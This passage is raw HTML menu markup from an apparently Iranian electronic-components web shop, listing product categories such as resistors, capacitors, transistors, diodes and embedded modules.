href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/potentiometers/" class="fusion-bottombar-highlight"><span>Potentiometers</span></a></li><li  id="menu-item-15291"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15291" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/precision-potentiometers/" class="fusion-bottombar-highlight"><span>Precision Potentiometers</span></a></li><li  id="menu-item-15292"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15292" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/resistor-kits/" class="fusion-bottombar-highlight"><span>Resistor Kits</span></a></li><li  id="menu-item-15293"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15293" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/resistor-networks-arrays/" class="fusion-bottombar-highlight"><span>Resistor Networks &amp; Arrays</span></a></li><li  id="menu-item-15294"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15294" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/slide-potentiometers/" class="fusion-bottombar-highlight"><span>Slide Potentiometers</span></a></li><li  id="menu-item-15295"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15295" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/thick-film-resistors-smd/" class="fusion-bottombar-highlight"><span>Thick Film Resistors &#8211; SMD</span></a></li><li  id="menu-item-15296"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15296" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/thick-film-resistors-through-hole/" class="fusion-bottombar-highlight"><span>Thick Film Resistors &#8211; Through Hole</span></a></li><li  id="menu-item-15297"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15297" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/thin-film-resistors-smd/" class="fusion-bottombar-highlight"><span>Thin Film Resistors &#8211; SMD</span></a></li><li  id="menu-item-15298"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15298" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/thin-film-resistors-through-hole/" class="fusion-bottombar-highlight"><span>Thin Film Resistors &#8211; Through Hole</span></a></li><li  id="menu-item-15299"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15299" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/trimmer-resistors-smd/" class="fusion-bottombar-highlight"><span>Trimmer Resistors &#8211; SMD</span></a></li><li  id="menu-item-15300"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15300" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/trimmer-resistors-through-hole/" class="fusion-bottombar-highlight"><span>Trimmer Resistors &#8211; Through Hole</span></a></li><li  id="menu-item-15301"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15301" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/wirewound-resistors-chassis-mount/" class="fusion-bottombar-highlight"><span>Wirewound Resistors &#8211; Chassis Mount</span></a></li><li  id="menu-item-15302"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15302" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/wirewound-resistors-smd/" class="fusion-bottombar-highlight"><span>Wirewound Resistors &#8211; SMD</span></a></li><li  id="menu-item-15303"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15303" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/wirewound-resistors-through-hole/" class="fusion-bottombar-highlight"><span>Wirewound Resistors &#8211; Through Hole</span></a></li></ul></li><li  id="menu-item-19309"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19309 fusion-dropdown-submenu" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/" class="fusion-bottombar-highlight"><span>خازن</span></a><ul class="sub-menu"><li  id="menu-item-19310"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19310" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/aluminum-electrolytic-capacitors-axial-leaded/" class="fusion-bottombar-highlight"><span>Aluminum Electrolytic Capacitors &#8211; Axial Leaded</span></a></li><li  id="menu-item-19311"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19311" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/aluminum-electrolytic-capacitors-radial-leaded/" class="fusion-bottombar-highlight"><span>Aluminum Electrolytic Capacitors &#8211; Radial Leaded</span></a></li><li  id="menu-item-19312"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19312" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/aluminum-electrolytic-capacitors-screw-terminal/" class="fusion-bottombar-highlight"><span>Aluminum Electrolytic Capacitors &#8211; Screw Terminal</span></a></li><li  id="menu-item-19313"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19313" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/aluminum-electrolytic-capacitors-smd/" class="fusion-bottombar-highlight"><span>Aluminum Electrolytic Capacitors &#8211; SMD</span></a></li><li  id="menu-item-19314"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19314" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/aluminum-electrolytic-capacitors-snap-in/" class="fusion-bottombar-highlight"><span>Aluminum Electrolytic Capacitors &#8211; Snap In</span></a></li><li  id="menu-item-19315"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19315" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/aluminum-organic-polymer-capacitors/" class="fusion-bottombar-highlight"><span>Aluminum Organic Polymer Capacitors</span></a></li><li  id="menu-item-19316"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19316" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/capacitor-arrays-networks/" class="fusion-bottombar-highlight"><span>Capacitor Arrays &amp; Networks</span></a></li><li  id="menu-item-19317"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19317" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/capacitor-kits/" class="fusion-bottombar-highlight"><span>Capacitor Kits</span></a></li><li  id="menu-item-19318"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19318" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/ceramic-disc-capacitors/" class="fusion-bottombar-highlight"><span>Ceramic Disc Capacitors</span></a></li><li  id="menu-item-19319"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19319" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/d-sub-standard-connectors/" class="fusion-bottombar-highlight"><span>D-Sub Standard Connectors</span></a></li><li  id="menu-item-19320"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19320" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/feedthrough-capacitors/" class="fusion-bottombar-highlight"><span>Feedthrough Capacitors</span></a></li><li  id="menu-item-19321"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19321" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/film-capacitors/" class="fusion-bottombar-highlight"><span>Film Capacitors</span></a></li><li  id="menu-item-19322"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19322" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/mica-capacitors/" class="fusion-bottombar-highlight"><span>Mica Capacitors</span></a></li><li  id="menu-item-19323"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19323" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/multilayer-ceramic-capacitors-mlcc-leaded/" class="fusion-bottombar-highlight"><span>Multilayer Ceramic Capacitors MLCC &#8211; Leaded</span></a></li><li  id="menu-item-19324"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19324" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/multilayer-ceramic-capacitors-mlcc-smd-smt/" class="fusion-bottombar-highlight"><span>Multilayer Ceramic Capacitors MLCC &#8211; SMD/SMT</span></a></li><li  id="menu-item-19325"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19325" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/safety-capacitors/" class="fusion-bottombar-highlight"><span>Safety Capacitors</span></a></li><li  id="menu-item-19326"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19326" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/silicon-rf-capacitors-thin-film/" class="fusion-bottombar-highlight"><span>Silicon RF Capacitors / Thin Film</span></a></li><li  id="menu-item-19327"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19327" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/supercapacitors-ultracapacitors/" class="fusion-bottombar-highlight"><span>Supercapacitors / Ultracapacitors</span></a></li><li  id="menu-item-19328"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19328" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/tantalum-capacitors-polymer-smd/" class="fusion-bottombar-highlight"><span>Tantalum Capacitors &#8211; Polymer SMD</span></a></li><li  id="menu-item-19329"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19329" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/tantalum-capacitors-solid-leaded/" class="fusion-bottombar-highlight"><span>Tantalum Capacitors &#8211; Solid Leaded</span></a></li><li  id="menu-item-19330"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19330" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/tantalum-capacitors-solid-smd/" class="fusion-bottombar-highlight"><span>Tantalum Capacitors &#8211; Solid SMD</span></a></li><li  id="menu-item-19331"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19331" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/tantalum-capacitors-wet/" class="fusion-bottombar-highlight"><span>Tantalum Capacitors &#8211; Wet</span></a></li><li  id="menu-item-19332"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19332" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/trimmer-variable-capacitors/" class="fusion-bottombar-highlight"><span>Trimmer/Variable Capacitors</span></a></li></ul></li><li  id="menu-item-28986"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-28986 fusion-dropdown-submenu" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/transistor/" class="fusion-bottombar-highlight"><span>ترانزیستور</span></a><ul class="sub-menu"><li  id="menu-item-28987"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28987" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/transistor/bipolar-transistors-bjt/" class="fusion-bottombar-highlight"><span>Bipolar Transistors &#8211; BJT</span></a></li><li  id="menu-item-28988"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28988" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/transistor/bipolar-transistors-pre-biased/" class="fusion-bottombar-highlight"><span>Bipolar Transistors &#8211; Pre-Biased</span></a></li><li  id="menu-item-28989"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28989" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/transistor/darlington-transistors/" class="fusion-bottombar-highlight"><span>Darlington Transistors</span></a></li><li  id="menu-item-28990"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28990" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/transistor/igbt-transistors/" class="fusion-bottombar-highlight"><span>IGBT Transistors</span></a></li><li  id="menu-item-28991"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28991" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/transistor/rf-bipolar-transistors/" class="fusion-bottombar-highlight"><span>RF Bipolar Transistors</span></a></li><li  id="menu-item-28992"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28992" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/transistor/rf-jfet-transistors/" class="fusion-bottombar-highlight"><span>RF JFET Transistors</span></a></li><li  id="menu-item-28993"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28993" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/transistor/rf-mosfet-transistors/" class="fusion-bottombar-highlight"><span>RF MOSFET Transistors</span></a></li><li  id="menu-item-28994"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-28994" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/transistor/igbt-modules/" class="fusion-bottombar-highlight"><span>IGBT Modules</span></a></li><li  id="menu-item-28995"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28995" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/transistor/jfet/" class="fusion-bottombar-highlight"><span>JFET</span></a></li></ul></li><li  id="menu-item-33658"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-33658 fusion-dropdown-submenu" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/diode_rectifier/" class="fusion-bottombar-highlight"><span>دیود و یکسوکننده</span></a><ul class="sub-menu"><li  id="menu-item-33659"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33659" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/diode_rectifier/current-regulator-diodes/" class="fusion-bottombar-highlight"><span>Current Regulator Diodes</span></a></li><li  id="menu-item-33660"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33660" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/diode_rectifier/diodes-general-purpose/" class="fusion-bottombar-highlight"><span>Diodes &#8211; General Purpose</span></a></li><li  id="menu-item-33661"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33661" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/diode_rectifier/esd-suppressors-tvs-diodes/" class="fusion-bottombar-highlight"><span>ESD Suppressors / TVS Diodes</span></a></li><li  id="menu-item-33662"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33662" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/diode_rectifier/pin-diodes/" class="fusion-bottombar-highlight"><span>PIN Diodes</span></a></li><li  id="menu-item-33663"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33663" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/diode_rectifier/schottky-diodes-rectifiers/" class="fusion-bottombar-highlight"><span>Schottky Diodes &amp; Rectifiers</span></a></li><li  id="menu-item-33664"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33664" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/diode_rectifier/varactor-diodes/" class="fusion-bottombar-highlight"><span>Varactor Diodes</span></a></li><li  id="menu-item-33665"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33665" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/diode_rectifier/zener-diodes/" class="fusion-bottombar-highlight"><span>Zener Diodes</span></a></li><li  id="menu-item-33666"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33666" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/diode_rectifier/bridge-rectifiers/" class="fusion-bottombar-highlight"><span>Bridge Rectifiers</span></a></li><li  id="menu-item-33667"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33667" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/diode_rectifier/rectifiers/" class="fusion-bottombar-highlight"><span>Rectifiers</span></a></li></ul></li><li  id="menu-item-39131"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-39131 fusion-dropdown-submenu" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/" class="fusion-bottombar-highlight"><span>ماژولهای کاربردی</span></a><ul class="sub-menu"><li  id="menu-item-39132"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39132" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/acceleration-sensor-modules/" class="fusion-bottombar-highlight"><span>Acceleration Sensor Modules</span></a></li><li  id="menu-item-39133"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39133" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/audio-modules/" class="fusion-bottombar-highlight"><span>Audio Modules</span></a></li><li  id="menu-item-39134"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39134" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/bluetooth-802-15-1-modules/" class="fusion-bottombar-highlight"><span>Bluetooth / 802.15.1 Modules</span></a></li><li  id="menu-item-39135"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39135" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/capacitance-touch-sensor-modules/" class="fusion-bottombar-highlight"><span>Capacitance Touch Sensor Modules</span></a></li><li  id="menu-item-39136"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39136" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/data-conversion-modules/" class="fusion-bottombar-highlight"><span>Data Conversion Modules</span></a></li><li  id="menu-item-39137"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39137" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/display-modules/" class="fusion-bottombar-highlight"><span>Display Modules</span></a></li><li  id="menu-item-39138"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39138" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/distance-sensor-modules/" class="fusion-bottombar-highlight"><span>Distance Sensor Modules</span></a></li><li  id="menu-item-39139"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39139" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/ethernet-modules/" class="fusion-bottombar-highlight"><span>Ethernet Modules</span></a></li><li  id="menu-item-39140"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39140" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/fingerprint-sensor-modules/" class="fusion-bottombar-highlight"><span>Fingerprint Sensor Modules</span></a></li><li  id="menu-item-39141"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39141" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/gps-gprs-modules/" class="fusion-bottombar-highlight"><span>GPS/GPRS Modules</span></a></li><li  id="menu-item-39147"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39147" ><a  